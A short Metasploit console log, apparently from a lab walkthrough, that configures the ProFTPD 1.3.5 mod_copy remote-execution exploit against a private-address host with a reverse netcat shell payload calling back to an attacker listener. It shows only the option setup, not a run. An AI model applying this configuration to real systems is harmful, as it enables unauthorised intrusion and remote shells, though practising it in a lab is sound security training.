 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.10.12
RHOSTS ⇒ 192.168.10.12
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.10.11
LHOST ⇒ 192.168.10.11
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.12 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.